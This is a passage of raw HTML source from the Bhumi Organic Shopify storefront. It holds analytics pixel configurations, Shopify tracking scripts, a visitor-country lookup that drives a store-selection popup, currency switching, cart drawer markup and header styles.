[{"id":"1511915732","configuration":"{\"accountID\":\"YbYcH8\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1405255892","configuration":"{\"pixel_id\":\"619858146318363\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"521371860","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-5R3XNS6\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-YM28JBE30Z\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-YM28JBE30Z\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-YM28JBE30Z\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"78348500","configuration":"{\"tagID\":\"2612844750615\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"84803796","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Bhumi Organic LLC - US","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"bhumiorganic.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/bhumiorganic.com\/en-gb"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://bhumiorganic.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"65289486548","storefrontBaseUrl":"https:\/\/bhumiorganic.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":104417296596,"requestId":"4f55c0a7-7278-4207-b8bb-108fd44faaf8-1769305540"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 65289486548,
      theme_id: 137239986388,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//bhumiorganic.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//bhumiorganic.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//bhumiorganic.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":65289486548,"isMerchantRequest":null,"themeId":137239986388,"themeCityHash":"14296920916863664425","contentLanguage":"en","currency":"GBP","eventMetadataId":"077e58b2-e710-4f28-84d3-14a13f96bbe7"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":104417296596,"requestId":"4f55c0a7-7278-4207-b8bb-108fd44faaf8-1769305540","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//bhumiorganic.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://bhumiorganic.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="65289486548"
  data-render-region="gcp-us-central1"
  data-page-type="page"
  data-theme-instance-id="137239986388"
  data-theme-name="Dawn"
  data-theme-version="9.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://bhumiorganic.com/api/collect"
></script>
</head>

  <body
    class="gradient"
    style="opacity:0;"
    data-currency="£"
    data-template="page"
    data-templatetype="guide-landing-page"
  >
    
  <script type="application/javascript">
     var queryString = window.location.search;
    var urlParams = new URLSearchParams(queryString);
    if(urlParams.has("redirectFrom")){
      localStorage.setItem("storeChecked", "true");
        localStorage.setItem("visitingFrom", urlParams.get("redirectFrom"));
    }
     var europeanCountries = [
      "Austria", "Belgium", "Bulgaria", "Croatia", "Cyprus", "Czech Republic",
      "Denmark", "Estonia", "Finland", "France", "Germany", "Greece", "Hungary", "Ireland",
      "Italy", "Latvia", "Lithuania", "Luxembourg", "Malta", "Netherlands", "Poland",
      "Portugal", "Romania", "Slovakia", "Slovenia", "Spain", "Sweden", "Switzerland",
      "Norway"
    ];
    var numr = Number(Math.random() * 10000000);
    var settings = {
      "url": "https://geeksfordev.in/bhumi/getuserip.php?v="+numr,
      "method": "GET",
      "timeout": 0,
    };

    $.ajax(settings).done(function (response) {

      var resp = JSON.parse(response);
      var country = resp.location.country;
      var popcountry = $('.current-country').text();
      console.log(country + '   gggg')

      const visitingFrom = localStorage.getItem("storeChecked");
      if(country != 'United States' && visitingFrom  === null){
        if(visitingFrom  === null){
            console.log("incountry=="+country+"==>"+"popcountry=="+popcountry);
          if (europeanCountries.includes(country)) {
              localStorage.setItem("visitingFrom", "Europe");
            } else {
              localStorage.setItem("visitingFrom", country);
            }
          if (window.matchMedia("(min-width: 576px)").matches) {
            $('.store-selecetion-popup_better').css({"display":"flex"});
            const startProcessEvent = new Event('showVisitingFrom');
            document.dispatchEvent(startProcessEvent);
          }else{
            $('.store-selecetion-popup-mobile').css({"display":"flex"});
            const startProcessEvent = new Event('showVisitingFromMobile');
            document.dispatchEvent(startProcessEvent);
          }
        }
      }else{
        const text = localStorage.getItem("visitingFrom");
          if (text != null) {
          }else{
           document.body.style.opacity = "1";
           console.log("outcountry=="+country+"==>"+"popcountry=="+popcountry);
          // $('.store-selecetion-popup_better').css({"display":"flex"});
          }
      }

    }).fail(function (jqXHR, textStatus) {
        document.body.style.opacity = "1";
    });

    function getUrlVars() {
      var vars = {};
      var parts = window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,
      function(m,key,value) {
        vars[key] = value;
      });
      return vars;
    }
    $( document ).ready(function() {
    var queryString = window.location.search;
     var urlParams = new URLSearchParams(queryString);
      let store = urlParams.get("redirectFrom");

     

    
     console.log("store==="+store);
      
    if(store == 'United States' || store == 'International'){
      if( $(".currency-selector-auto").data('currency') != 'USD'){
        $(".currency-selector-auto select").val('USD');
        $(".currency-selector-auto form").submit();
      }
    }else if(store == 'Singapore'){
      localStorage.setItem("storeChecked", "true");
      localStorage.setItem("visitingFrom", "Singapore");
      console.log("sss Singapore")
      $(".currency-selector-auto select").val('SGD');
      $(".currency-selector-auto form").submit();
    }

    })
  </script>
  <script async src="http://js.maxmind.com/js/apis/geoip2/v2.1/geoip2.js"></script>


    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

<style>
  cart-drawer-items .drawer__contents .drawer__cart-items-wrapper .cart-items .cart_bundle{display:flex; flex-direction: row;align-items: flex-start; justify-content: space-between;}
  cart-drawer-items .drawer__contents .drawer__cart-items-wrapper .cart-items .cart_bundle .cart-item__details {display:flex;flex-direction:column;align-items:flex-start;}
  cart-drawer-items .drawer__contents .drawer__cart-items-wrapper .cart-items .cart_bundle .cart-item__details cart-remove-button{margin-left:0px!important;margin:0px;}
  cart-drawer-items .drawer__contents .drawer__cart-items-wrapper .cart-items .cart_bundle .cart-item__details .bundle_count{margin-left:5px;}
  cart-drawer-items .drawer__contents .drawer__cart-items-wrapper .line_bundle_cart{ background: #d9d9d9;  margin-bottom: 30px;  min-width: 100%;  height: 1px; display: flex; align-items: center;}
  cart-drawer .select-error{
     color: red;
     display: flex;
     align-items: center;
     column-gap: 5px;
     margin-top:0px;
   }
   cart-drawer .select-error svg{
     height: 12px;
     width: 12px;
   }
   cart-drawer .select-error span{
         font-size: 10px;
   }
   .discounts.list-unstyled{
     display:none;
   }
   .drawer{visibility: hidden;}
   .custom_dropdown_qty{position:relative;}
   .customproductquantity{
       content:'';
       display:block;
       background-image: url("[data-uri]") !important;
       background-size:9px 10px !important;
       background-repeat:no-repeat;
       background-position-x: 60% !important;
       background-position-y: 50% !important;
       }
   .cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices{
     flex-direction: row-reverse !important;
   }
</style>

<link href="//bhumiorganic.com/cdn/shop/t/30/assets/component-complementary-products.css?v=91476520198868573071698166518" rel="stylesheet" type="text/css" media="all" />
<script src="//bhumiorganic.com/cdn/shop/t/30/assets/cart.js?v=87500355611973046641700158910" defer="defer"></script>


  <style>
.main-progress-bar-container {
  margin-bottom: 30px;
}
.progress-bar-container{
  position:relative;
}
.main-progress-bar-container .progress-bar-label {
  margin: 18px auto 10px;
  text-align: center;
  font-size:14px;
}
.progress--bar{position:relative;display: flex;
  align-items: center;
}

.progress--bar .step0{
    display: none;
    height: 15px;
    width: 15px;
    border-radius: 20px;
    background-color: #82533a;
    transform: translate(-10%, -2.5px);
    left: 0px;
    top: 0px;
    position: absolute;
}
.progress-bar-container .step0amt{
    display: flex;
    height: 15px;
    width: 15px;
    border-radius: 20px;
    transform: translate(-10%, -2.5px);
    left:0%;
    top: 18px;
    position: absolute;
  }
  
  
  .progress--bar .step1{
    display: flex;
    height: 15px;
    width: 15px;
    border-radius: 20px;
    background-color: #fff;
    border:1px solid #82533a;
    transform: translate(-100%, -2.5px);
    left: calc(100% );
    top: 0px;
    position: absolute;
    display:none;
  }
  .progress--bar .dot.step1{
    display: flex;
    height: 15px;
    width: 15px;
    border-radius: 20px;
    background-color: #82533a;
    border:1px solid #82533a;
    transform: translate(-100%, -2.5px);
    left: calc(100% );
    top: 0px;
    position: absolute;display:none;
  }
  .progress-bar-container>span{font-weight:900;letter-spacing:1px;}
  .progress-bar-container .step1amt{
    display: flex;
    width: 20%;
    border-radius: 20px;
    transform: translate(-100%, -2.5px);
    left: calc(100% );
    top: 18px;
    position: absolute;
    justify-content: flex-end;
  }





 

  progress[value] {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    width: 100%;
    position: relative;
  }

  progress[value]::-webkit-progress-bar {
    background-color: #82533a20;
    height: 10px;
    border-radius: 20px;
  }
  progress[value]::-moz-progress-bar {
    background-color: #82533a;
    height: 10px;
    border-radius: 20px;
  }
  progress[value]::-webkit-progress-value {
    background-color: #82533a;
    height: 10px;
    border-radius: 20px;
  } 
</style>


<cart-drawer class="drawer is-empty">

  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    >
      <!-- cart header -->
      <div class="drawer__header custom-header-container">
        <h2 class="drawer__heading heading_9 mobile_heading_3">
          IN MY CART
          <span
            class="cta_1 mobile_title_3 totalcartcount"
            data-totalqtycart="0"
          >
            
          </span>
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7253 11.9629L19.3974 18.6351L18.6349 19.3976L11.9627 12.7254L5.67158 19.0166L4.90904 18.254L11.2002 11.9629L5.29053 6.05322L6.05306 5.29069L11.9627 11.2004L18.2534 4.90967L19.016 5.67221L12.7253 11.9629Z" fill="black"/>
</svg>
        </button>
      </div>
      <!-- Cart Header End Here --><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text subheading_2 mobile_subheading_2">Your cart is empty</h2>
              <div class="body_2 mobile_body_2 ">Not sure where to start?</div>

              
                
                
                
                  <a href="/en-gb/collections/organic-cotton-all-women">
                    <div class="cta_1 mobile_cta_1">SHOP WOMEN</div>
                  </a>
                
              
                
                
                
                  <a href="/en-gb/collections/organic-cotton-all-men">
                    <div class="cta_1 mobile_cta_1">SHOP MEN</div>
                  </a>
                
              
                
                
                
                  <a href="/en-gb/collections/organic-cotton-best-sellers">
                    <div class="cta_1 mobile_cta_1">SHOP BEST SELLERS</div>
                  </a>
                
              
                
                
                
                  <a href="/en-gb/collections/organic-cotton-bundles-packs">
                    <div class="cta_1 mobile_cta_1">SHOP BUNDLES & SAVE</div>
                  </a>
                
              
                
                
                
              
            </div>
          </div></div><!-- ===============progress bar================== -->
      
        
      
      <!-- =======================end of progress bar===================== -->

      <div
        class="main-content-container custom-recomm-content-container"
        
          class="is-empty"
        
      >
        <cart-drawer-items
          
            class="is-empty"
          
        >
          <form
            action="/en-gb/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            
            
            
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>

        
          
            
              

            
          
        

        <div class="main-content-container-drawer">
          <div class="logo-container">
            <img src="//bhumiorganic.com/cdn/shop/t/30/assets/simple_zero.png?v=111553645777286608261698166521">
          </div>
          <div class="data-container" style="display:flex;flex-direction:column;color:#000;opacity:.5;">
            <strong class="body_5" style="font-weight:500;">Free Carbon Neutral Shipping & Returns</strong>
            <span class="body_1">We offset the carbon footprint it takes to make and ship every Bhumi product.</span>
          </div>
        </div>

        <div id="you-may-like-drawer">
          <div class="subheading_2 mobile_subheading_2 you-may-like-heading">You May Also Like</div>

          
          

          
        </div>
      </div>

      <div class="drawer__footer"><!-- Start blocks -->
        <!-- Subtotals -->

        <div class="cart-drawer__footer" >
          
          
          
          <div class="totals" role="status">
            <h2 class="totals__subtotal detail_6 mobile_body_7">Subtotal</h2>
            <p class="totals__subtotal-value detail_6 mobile_body_7">
              £0.00 GBP
              
            </p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button cta_1 mobile_cta_1"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            <svg
              style="margin-right:9px;"
              xmlns="http://www.w3.org/2000/svg"
              width="13"
              height="15"
              viewBox="0 0 13 15"
              fill="none"
            >
              <path fill-rule="evenodd" clip-rule="evenodd" d="M10.7778 14.4444H2.22222C1.54756 14.4444 1 13.8969 1 13.2222V7.11108C1 6.43641 1.54756 5.88885 2.22222 5.88885H10.7778C11.4524 5.88885 12 6.43641 12 7.11108V13.2222C12 13.8969 11.4524 14.4444 10.7778 14.4444Z" stroke="white" stroke-width="0.8" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M3.44434 5.88883V4.05549C3.44434 2.36761 4.812 0.999939 6.49989 0.999939C8.18778 0.999939 9.55545 2.36761 9.55545 4.05549V5.88883" stroke="white" stroke-width="0.8" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
            CHECKOUT
          </button>
        </div>

        
      </div>
    </div>
  </div>
</cart-drawer>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });

  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--16855123820756__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>
    #shopify-section-sections--16855123820756__announcement-bar{min-height:40px;background-image:linear-gradient(180deg, rgba(245, 241, 234, 1), rgba(245, 241, 234, 1) 100%);position: relative;z-index: 2;padding-top:9px;padding-bottom:9px;}
    #shopify-section-sections--16855123820756__announcement-bar .announcement--bar-container .page-width{display:flex;align-items:center;}
    #shopify-section-sections--16855123820756__announcement-bar .announcement--bar-container .page-width .announcement-bar.left{margin-right:auto;}
    #shopify-section-sections--16855123820756__announcement-bar .announcement--bar-container .page-width .announcement-bar.center{margin:auto;}
    #shopify-section-sections--16855123820756__announcement-bar .announcement--bar-container .page-width .announcement-bar.right{margin-left:auto;}
    #shopify-section-sections--16855123820756__announcement-bar .announcement--bar-container .page-width .announcement-bar ul{margin:0px;padding-left:0px;list-style:none;display:flex;align-items:center;}
    #shopify-section-sections--16855123820756__announcement-bar .announcement--bar-container .page-width .announcement-bar ul li:nth-child(1){margin-left:0px;}
    #shopify-section-sections--16855123820756__announcement-bar .announcement--bar-container .page-width .announcement-bar ul li{margin:0 15px;}
    #shopify-section-sections--16855123820756__announcement-bar .announcement--bar-container .page-width .announcement-bar ul li a{text-decoration:none;color:currentColor;}
    #shopify-section-sections--16855123820756__announcement-bar .announcement--bar-container .page-width .announcement-bar ul li:nth-last-child(1){margin-right:0px;}
    #shopify-section-sections--16855123820756__announcement-bar .announcement-bar.detail_2.desktop{font-size:12px;font-family:'Pangea';font-weight:400;line-height:100%;letter-spacing:1.6px;}
    .desktop{display:block;}
    .visiting-from--text svg{margin-left:5.68px;fill:transparent!important;}
    .mobile{display:none;}
     #shopify-section-sections--16855123820756__announcement-bar .detail_1 a{color:currentColor;}
      #shopify-section-sections--16855123820756__announcement-bar .detail_1{max-width:50%;}
  @media screen and (max-width:1199px){
    .desktop{display:none;}
    .mobile{display:block;}
    #shopify-section-sections--16855123820756__announcement-bar{padding-top:px;padding-bottom:px;}
      #shopify-section-sections--16855123820756__announcement-bar .detail_1{max-width:80%;}
  }

    @media all screen and (max-width:1024px){
      .promo-bar__right{position:absolute;right:40px;}
    }

    @media screen and (max-width:768px){
      #shopify-section-sections--16855123820756__announcement-bar{min-height:44px;}
    #shopify-section-sections--16855123820756__announcement-bar .detail_1{max-width:100%;}
    }
</style>
<announcement-bar>
  <div class="announcement--bar-container" data-timedelay="50">
    <div class="page-width">
      
        <div
          class="
            announcement-bar detail_1 extra_mobile_detail_1 mobile_detail_1 
              desktop
             left
          "
          style="color:#212121;"
        >
          
            <div class="swiper announcement-slider">
              <div class="swiper-wrapper">
                <div class="swiper-slide"><p><a href="https://bhumiorganic.com/collections/organic-cotton-bedding" title="Conscious. Timeless. Ethical.">Organic &amp; Fairtrade | 23,000+ 5 Star Reviews</a></p><p></p></div>
                <div class="swiper-slide"><p><a href="https://bhumiorganic.com/collections/organic-cotton-best-sellers" title="Organic Best Sellers">All products are shipped from our DALLAS warehouse</a></p></div>
                <div class="swiper-slide"><p><a href="https://bhumiorganic.com/collections/organic-cotton-best-sellers" title="Organic Best Sellers">FREE Bhumi Gift Card ($50) on ALL ORDERS $299+</a></p></div>
              </div>
            </div>
          
        </div>
      
        <div
          class="
            announcement-bar detail_2 extra_mobile_detail_1 mobile_detail_1 
              desktop
             right
          "
          style="color:#212121;"
        >
          
            <ul>
<li><a href="/pages/sustainability" title="Sustainability">SUSTAINABILITY</a></li>
<li><a href="/pages/over-20000-customer-reviews" title="Over 20,000+ Customer Reviews">REVIEWS</a></li>
</ul>
          
        </div>
      
        <div
          class="
            announcement-bar detail_1 extra_mobile_detail_1 mobile_detail_1  mobile
             center
          "
          style="color:#212121;"
        >
          
            <div class="swiper announcement-slider">
              <div class="swiper-wrapper">
                <div class="swiper-slide"><p><a href="https://bhumiorganic.com/collections/organic-cotton-best-sellers" title="Conscious. Timeless. Ethical.">Organic &amp; Fairtrade | 20,000+ 5 Star Reviews</a></p></div>
                <div class="swiper-slide"><p><a href="https://bhumiorganic.com/collections/organic-cotton-best-sellers" title="Organic Cotton Bedding">All products are shipped from our DALLAS warehouse</a></p></div>
                <div class="swiper-slide"><p><a href="https://bhumiorganic.com/collections/organic-cotton-best-sellers" title="Organic Best Sellers">FREE Bhumi Gift Card ($50) on ORDERS $299+</a></p></div>
              </div>
            </div>
          
        </div>
      
        <div
          class="
            announcement-bar detail_1 extra_mobile_detail_1 mobile_detail_1  mobile
             left
          "
          style="color:#212121;"
        >
          
            
          
        </div>
      
      <div class="promo-bar__right detail_2 extra_mobile_detail_1 mobile_detail_1">
        <div class="visiting-from--dropdown" onClick="showSelectionPopup()">
          <div class="visiting-from--text usd">
            <span></span>
            <span class="current-country usd">USA</span>
            <svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6" fill="none">
              <path d="M1 1L5 5L9 1" stroke="#212121"/>
            </svg>
          </div>
        </div>
      </div>
    </div>
  </div>
</announcement-bar>

<script>
  var currencyget = 'GBP';

  if(currencyget == 'GBP'){
    $('.anncurrency').text('£');
  }else{
    $('.anncurrency').text('$');
  }
</script>


</div><div id="shopify-section-sections--16855123820756__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//bhumiorganic.com/cdn/shop/t/30/assets/component-list-menu.css?v=151968516119678728991698166518" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumiorganic.com/cdn/shop/t/30/assets/component-search.css?v=775660110539145331698166519" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumiorganic.com/cdn/shop/t/30/assets/component-menu-drawer.css?v=64240457036558318481698166518" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumiorganic.com/cdn/shop/t/30/assets/component-cart-notification.css?v=116607242222610667301698166518" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumiorganic.com/cdn/shop/t/30/assets/component-cart-items.css?v=81681983816215663311698166518" media="print" onload="this.media='all'"><link rel="stylesheet" href="//bhumiorganic.com/cdn/shop/t/30/assets/component-price.css?v=148793001002838185231698166519" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//bhumiorganic.com/cdn/shop/t/30/assets/component-loading-overlay.css?v=63749470845523976901698166518" media="print" onload="this.media='all'"><link href="//bhumiorganic.com/cdn/shop/t/30/assets/component-cart-drawer.css?v=52820769181317289241703224786" rel="stylesheet" type="text/css" media="all" />
  <link href="//bhumiorganic.com/cdn/shop/t/30/assets/component-cart.css?v=154799446870517035381698166518" rel="stylesheet" type="text/css" media="all" />
  <link href="//bhumiorganic.com/cdn/shop/t/30/assets/component-totals.css?v=86168756436424464851698166519" rel="stylesheet" type="text/css" media="all" />
  <link href="//bhumiorganic.com/cdn/shop/t/30/assets/component-price.css?v=148793001002838185231698166519" rel="stylesheet" type="text/css" media="all" />
  <link href="//bhumiorganic.com/cdn/shop/t/30/assets/component-discounts.css?v=129719882764769230441698166518" rel="stylesheet" type="text/css" media="all" />
  <link href="//bhumiorganic.com/cdn/shop/t/30/assets/component-loading-overlay.css?v=63749470845523976901698166518" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>
  .custom-megamenu.visible{align-content:space-between;min-height:460px;display:grid;visibility:visible;opacity:1;transition:all .2s ease-in-out;display:grid;z-index:;}
  .custom-megamenu{display:none;z-index:-2;padding-top:0px;visibility:hidden;opacity:0;transition:all .2s ease-in-out;grid-template-columns:repeat(12,1fr);position: absolute;width: 100%;left: 0px;background: #fff;top:100%;}
